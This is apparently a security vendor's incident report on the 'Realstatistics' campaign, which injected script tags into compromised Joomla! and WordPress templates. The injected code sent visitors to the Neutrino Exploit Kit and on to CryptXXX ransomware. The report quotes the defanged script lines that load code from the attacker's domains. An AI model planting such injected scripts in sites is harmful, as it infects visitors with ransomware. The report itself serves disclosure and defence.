Our Incident Response Team (IRT) has been tracking a mass infection campaign over the last two weeks ( codenamed “Realstatistics“). This campaign has compromised thousands of websites built on the Joomla! and WordPress Content Management System (CMS).
We have codenamed the campaign “Realstatistics” because of the domain being used by the attackers. The following fake analytics code was injected into the PHP template of every compromised site:
<script language="JavaScript" src="http://realstatistics[.]info[/]js/analytic.php?id=4" <script language="JavaScript" src="http://realstatistics[.]pro[/]js/analytic.php?id=4"
The domain realstatistics[.]info was the first spotted in the wild around June 9th. It switched to realstatistics[.]pro around Jul 1st. Both domains are still being used on the victim sites.
This malware campaign redirects visitors to the Neutrino Exploit Kit which tries to exploit the browser of the victim (using either browser-specific or Flash and PDF reader vulnerabilities). If successful, it pushes CryptXXX ransomware.
We also noticed similarities between this malware and the fake jQuery.min.php; some sites compromised with both.
If you are unsure if your site has been affected, our free SiteCheck scanner is currently detecting this campaign.
Website Analysis
Over the last two weeks, we are seeing a constant influx of newly compromised sites every day. This graph shows the number of new hacked sites with this malware in the last seven days:

The campaign spiked the last two days hitting at least 2,000 sites (based on our limited telemetry data from the SiteCheck scanner). We assume a more realistic number of hacked sites is at least 5x bigger since these statistics are with the use of our scanner only. The first indicator of a site affected by this campaign can be traced to June 9th, which is when we think the campaign first started.

Another interesting statistic is that 60% of the affected websites are running out-of-date Joomla! and WordPress and 90% are on a CMS we were able to fingerprint. From this data, I would say that the attacker is likely targeting common vulnerabilities across either platform and that the updated instances are likely residual effects of being in the same environment.
Note, however, that the vulnerability being used is likely not in the core, but in the extensible components like plugins and extensions. When a CMS is out of date, it speaks volumes to the administration/maintenance strategies a website is employing. If a website owner is unable to keep their core up to date, we can confidently say that they are likely not keeping the extensible components up to date. And we know from our previous research that the leading vector in most CMS applications comes from third-party integrations like plugins and extensions.
With a large botnet of thousands of compromised sites, they expand their reach, allowing them to compromise thousands of site visitors. This empowers the attacker and facilitates the distribution of the ransomware payload.
Blacklisted by Google
Google started blacklisting sites with the realstatistics[.]pro code on July 3rd.
Security-Related Sites
What surprised us was that not even security sites are safe. The PCI Policy Portal has been infected with this malware for days and is blacklisted by Google and Norton:

There were other security-related sites infected, but after we engaged them they cleared the infection.
Solving the Problem
If you are unsure if your site has been compromised, our free SiteCheck scanner is detecting this campaign. If your site is compromised, clean it up and patch any issues that might be contributing to the attack vector. If you need help, our Incident Response Team is standing by.